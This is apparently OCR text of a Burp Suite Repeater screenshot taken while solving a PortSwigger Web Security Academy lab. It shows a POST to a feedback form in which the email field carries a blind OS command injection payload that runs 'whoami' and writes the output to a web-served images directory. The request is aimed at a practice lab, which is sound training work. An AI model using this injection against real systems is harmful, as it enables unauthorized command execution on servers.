 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT
peter-F1XuUN
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a7700510309cda2c361c96a009a0077.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a7700510309cda2c361c96a009a0077.web-security-academy.net
3 Cookie: session=4FxiunHGW9DItt4riYRlGAvLievfCyrl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: https://0a7700510309cda2c361c96a009a0077.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a7700510309cda2c361c96a009a0077.web-security-academy.net/feedback
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 csrf=Ac6yefdUfcG4HIvTZYPHcPryBJCIYBTG&name=papishampoo&email=|| whoami >
/var/www/images/cmdoutput.txt ||&subject=test1&message=hjsdcdcdkdskfjsdljkf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers